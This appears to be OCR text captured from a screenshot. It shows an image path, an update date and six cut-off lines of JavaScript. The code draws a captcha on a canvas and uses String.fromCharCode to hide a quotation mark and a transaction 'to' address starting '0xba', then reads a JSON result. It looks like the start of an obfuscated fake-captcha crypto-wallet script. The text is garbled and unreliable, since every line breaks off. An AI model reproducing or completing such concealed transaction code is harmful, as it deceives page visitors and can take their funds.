
📅 Last Update: 2026-05-22
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r